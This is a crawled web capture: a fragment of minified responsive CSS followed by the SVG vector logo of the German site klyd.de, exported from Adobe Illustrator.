1;border-color:rgba(204,204,204,var(--tw-border-opacity))}.lg\:bg-transparent{background-color:transparent}.lg\:p-2{padding:.5rem}.lg\:px-0{padding-left:0;padding-right:0}.lg\:px-2{padding-left:.5rem;padding-right:.5rem}.lg\:px-4{padding-left:1rem;padding-right:1rem}.lg\:px-20{padding-left:5rem;padding-right:5rem}.lg\:py-0{padding-top:0;padding-bottom:0}.lg\:py-52{padding-top:13rem;padding-bottom:13rem}.lg\:py-56{padding-top:14rem;padding-bottom:14rem}.lg\:pl-5{padding-left:1.25rem}.lg\:pl-10{padding-left:2.5rem}.lg\:pl-24{padding-left:6rem}.lg\:text-left{text-align:left}.lg\:text-center{text-align:center}.lg\:text-sm{font-size:.875rem;line-height:1.25rem}.lg\:text-base{font-size:1rem;line-height:1.5rem}.lg\:text-xl{font-size:1.25rem;line-height:1.75rem}.lg\:text-3xl{font-size:1.875rem;line-height:2.25rem}.lg\:text-4xl{font-size:2.25rem;line-height:2.5rem}.lg\:font-normal{font-weight:400}.lg\:leading-option-loose-mobile{line-height:7rem}.lg\:leading-option-main-tab{line-height:4.5rem}}@media (min-width:1024px){.xl\:container{width:100%}@media (min-width:420px){.xl\:container{max-width:420px}}@media (min-width:640px){.xl\:container{max-width:640px}}@media (min-width:768px){.xl\:container{max-width:768px}}@media (min-width:1024px){.xl\:container{max-width:1024px}}@media (min-width:1280px){.xl\:container{max-width:1280px}}.xl\:col-span-2{grid-column:span 2/span 2}.xl\:col-span-5{grid-column:span 5/span 5}.xl\:my-0{margin-top:0;margin-bottom:0}.xl\:mb-6{margin-bottom:1.5rem}.xl\:ml-24{margin-left:6rem}.xl\:ml-32{margin-left:8rem}.xl\:-ml-4{margin-left:-1rem}.xl\:block{display:block}.xl\:inline-block{display:inline-block}.xl\:flex{display:flex}.xl\:hidden{display:none}.xl\:h-full{height:100%}.xl\:min-h-13{min-height:52px}.xl\:min-h-79{min-height:316px}.xl\:min-h-95{min-height:380px}.xl\:w-auto{width:auto}.xl\:w-1\/3{width:33.333333%}.xl\:w-1\/4{width:25%}.xl\:w-1\/5{width:20%}.xl\:w-3\/12{width:25%}.xl\:w-4\/12{width:33.333333%}.xl\:w-8\/12{width:66.666667%}.xl\:w-9\/12{width:75%}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.xl\:grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.xl\:flex-row{flex-direction:row}.xl\:gap-x-0{-moz-column-gap:0;column-gap:0}.xl\:border-r{border-right-width:1px}.xl\:first\:border-r-0:first-child{border-right-width:0}.xl\:last\:border-l-0:last-child{border-left-width:0}.xl\:px-2{padding-left:.5rem;padding-right:.5rem}.xl\:pb-0{padding-bottom:0}.xl\:text-sm{font-size:.875rem;line-height:1.25rem}.xl\:text-base{font-size:1rem;line-height:1.5rem}.xl\:text-lg{font-size:1.125rem;line-height:1.75rem}.xl\:leading-10{line-height:2.5rem}.xl\:leading-none{line-height:1}.xl\:leading-option-loose{line-height:9rem}}@media (min-width:1280px){.\32xl\:order-1{order:1}.\32xl\:order-2{order:2}.\32xl\:m-0{margin:0}.\32xl\:mx-6{margin-left:1.5rem;margin-right:1.5rem}.\32xl\:ml-12{margin-left:3rem}.\32xl\:ml-44{margin-left:11rem}.\32xl\:block{display:block}.\32xl\:hidden{display:none}.\32xl\:min-h-95{min-height:380px}.\32xl\:min-h-115\.5{min-height:462px}.\32xl\:w-10{width:2.5rem}.\32xl\:w-1\/6,.\32xl\:w-2\/12{width:16.666667%}.\32xl\:w-10\/12{width:83.333333%}.\32xl\:grid-cols-250-auto-250{grid-template-columns:15.625rem auto 15.625rem}.\32xl\:px-5{padding-left:1.25rem;padding-right:1.25rem}.\32xl\:text-lg{font-size:1.125rem;line-height:1.75rem}.\32xl\:leading-9{line-height:2.25rem}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.klyd.de/static/frontend/Klyd/default/de_DE/images/logo.svg
body_size: 4899
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 240 100" style="enable-background:new 0 0 240 100;" xml:space="preserve">
<g>
	<path d="M27.12,73.53l-6.35-15.84L10.22,45.68l10.53-13.76l5.83-15.95l16.27,3.26l16.26-3.27l5.6,15.95l10.78,13.76L64.67,57.82
		l-6.12,15.71l-15.83-3.77L27.12,73.53z M42.72,67.52l14.49,3.45l5.58-14.31l9.86-11.08l-9.88-12.61l-5.09-14.5l-14.83,2.98
		l-14.87-2.98l-5.3,14.51l-9.64,12.6l9.62,10.94l5.79,14.44L42.72,67.52z"/>
</g>
<g>
	<path d="M42.76,77.41c-8.71,0-16.87-3.42-22.99-9.63c-6.1-6.2-9.47-14.45-9.47-23.23c0-8.79,3.36-17.04,9.47-23.23
		c6.12-6.21,14.29-9.63,22.99-9.63c17.99,0,32.63,14.74,32.63,32.86C75.39,62.67,60.76,77.41,42.76,77.41z M42.76,13.86
		c-16.7,0-30.28,13.77-30.28,30.69c0,16.92,13.59,30.69,30.28,30.69c16.79,0,30.46-13.77,30.46-30.69
		C73.22,27.62,59.56,13.86,42.76,13.86z"/>
</g>
<g>
	<path d="M42.79,69.79L20.72,57.54V31.92L42.79,19.2l21.92,12.72v25.89L42.79,69.79z M22.9,56.26L42.8,67.3l19.74-10.78V33.17
		L42.79,21.71L22.9,33.17V56.26z"/>
</g>
<path d="M156.21,66.64v-3.58h-23.84V22.17h-4.2v44.47H156.21z M91.41,66.64V49.47l6.98-6.98l18.53,24.15h5.13L101.42,39.9
	l17.54-17.73h-4.76L91.41,45.21V22.17h-4.2v44.47H91.41z"/>
<path d="M197.66,26.1h10.07c1.85,0,3.69,0.1,5.5,0.31c1.81,0.21,3.38,0.66,4.69,1.36c1.56,0.82,2.84,1.86,3.83,3.12
	c0.99,1.26,1.77,2.64,2.35,4.14c0.58,1.5,0.97,3.09,1.17,4.76c0.21,1.67,0.31,3.3,0.31,4.91c0,1.52-0.11,3.11-0.34,4.76
	c-0.23,1.65-0.62,3.22-1.17,4.73c-0.56,1.5-1.31,2.89-2.25,4.17c-0.95,1.28-2.16,2.29-3.64,3.03c-1.73,0.91-3.43,1.47-5.1,1.7
	c-1.67,0.23-3.45,0.34-5.34,0.34h-10.07V26.1z M208.66,66.99c1.48,0,2.94-0.07,4.39-0.22c1.44-0.14,2.83-0.41,4.17-0.8
	c1.34-0.39,2.61-0.94,3.83-1.64c1.21-0.7,2.34-1.63,3.37-2.78c1.03-1.11,1.88-2.34,2.56-3.68c0.68-1.34,1.22-2.74,1.64-4.2
	c0.41-1.46,0.71-2.95,0.9-4.48c0.19-1.52,0.28-3.03,0.28-4.51s-0.11-3.1-0.34-4.85c-0.23-1.75-0.62-3.48-1.17-5.19
	c-0.56-1.71-1.31-3.34-2.25-4.88c-0.95-1.54-2.16-2.85-3.64-3.92c-1.03-0.74-2.09-1.34-3.18-1.79c-1.09-0.45-2.21-0.79-3.37-1.02
	c-1.15-0.23-2.33-0.37-3.52-0.43c-1.19-0.06-2.41-0.09-3.64-0.09h-15.19v44.47H208.66z M156.28,22.52h-4.82l15.87,25.39v19.09h4.2
	v-19.4l16.12-25.08h-4.88l-13.4,21.43L156.28,22.52z"/>
<polygon points="222.19,88.01 229.78,88.01 229.78,86.77 223.56,86.77 223.56,83.25 229.21,83.25 229.21,82.04 223.56,82.04 
	223.56,78.88 229.68,78.88 229.68,77.61 222.19,77.61 "/>
<polygon points="208.37,88.01 209.7,88.01 209.7,79.62 214.92,88.01 216.49,88.01 216.49,77.61 215.16,77.61 215.16,86.02 
	210.02,77.61 208.37,77.61 "/>
<rect x="201.39" y="77.61" width="1.41" height="10.41"/>
<polygon points="187.42,88.01 188.83,88.01 188.83,83.15 194.13,83.15 194.13,88.01 195.54,88.01 195.54,77.61 194.13,77.61 
	194.13,81.91 188.83,81.91 188.83,77.61 187.42,77.61 "/>
<path d="M174.09,84.66c-0.01,1.12,0.33,2.01,1.04,2.67c0.71,0.66,1.69,0.99,2.94,0.99c1.07,0,2.01-0.25,2.82-0.74
	c0.81-0.5,1.21-1.32,1.21-2.47c0-0.93-0.32-1.63-0.95-2.12c-0.37-0.28-0.89-0.5-1.56-0.66l-1.4-0.33c-0.94-0.23-1.55-0.42-1.82-0.57
	c-0.41-0.24-0.61-0.61-0.61-1.12c0-0.46,0.17-0.87,0.52-1.22c0.35-0.35,0.91-0.52,1.7-0.52c0.98,0,1.67,0.27,2.08,0.81
	c0.22,0.3,0.36,0.72,0.43,1.28h1.31c0-1.16-0.37-2-1.1-2.53c-0.74-0.53-1.63-0.79-2.68-0.79c-1.14,0-2.03,0.3-2.65,0.9
	c-0.62,0.6-0.94,1.37-0.94,2.3c0,0.86,0.32,1.51,0.95,1.95c0.37,0.25,0.99,0.48,1.88,0.69l1.35,0.32c0.73,0.17,1.27,0.38,1.62,0.62
	c0.34,0.24,0.51,0.64,0.51,1.21c0,0.76-0.4,1.28-1.2,1.57c-0.41,0.15-0.87,0.23-1.38,0.23c-1.13,0-1.91-0.34-2.36-1.03
	c-0.23-0.37-0.37-0.85-0.4-1.44H174.09z"/>
<polygon points="139.74,77.61 139.74,78.85 143.22,78.85 143.22,88.01 144.63,88.01 144.63,78.85 148.1,78.85 148.1,77.61 "/>
<polygon points="120.54,88.01 128.13,88.01 128.13,86.77 121.91,86.77 121.91,83.25 127.56,83.25 127.56,82.04 121.91,82.04 
	121.91,78.88 128.03,78.88 128.03,77.61 120.54,77.61 "/>
<path d="M105.09,88.01h1.33v-6.14c0-0.25-0.01-0.63-0.02-1.15c-0.01-0.52-0.02-0.91-0.02-1.17v-0.32l2.97,8.78h1.38l2.94-8.78
	c0,0.56,0,1.09-0.01,1.58s-0.01,0.84-0.01,1.06v6.14h1.33V77.61H113l-2.94,8.8l-2.97-8.8h-2V88.01z"/>
<rect x="98.14" y="77.61" width="1.41" height="10.41"/>
<polygon points="84.88,77.61 84.88,78.85 88.35,78.85 88.35,88.01 89.76,88.01 89.76,78.85 93.24,78.85 93.24,77.61 "/>
<path d="M157.15,77.33c-1.74,0-3.06,0.64-3.95,1.93c-0.69,1-1.04,2.21-1.04,3.61c0,1.56,0.4,2.85,1.21,3.87
	c0.91,1.06,2.15,1.59,3.74,1.59c1.7,0,3.01-0.6,3.92-1.81c0.78-1.03,1.17-2.32,1.17-3.87c0-1.44-0.34-2.61-1.02-3.53
	C160.31,77.92,158.97,77.33,157.15,77.33z M159.96,85.73c-0.55,0.89-1.44,1.34-2.67,1.34c-1.3,0-2.23-0.4-2.81-1.19
	c-0.58-0.79-0.87-1.76-0.87-2.92c0-1.44,0.34-2.53,1.01-3.27c0.67-0.74,1.54-1.11,2.61-1.11c1.1,0,1.97,0.37,2.6,1.12
	c0.63,0.75,0.95,1.73,0.95,2.96C160.78,83.81,160.51,84.84,159.96,85.73z"/>
</svg>
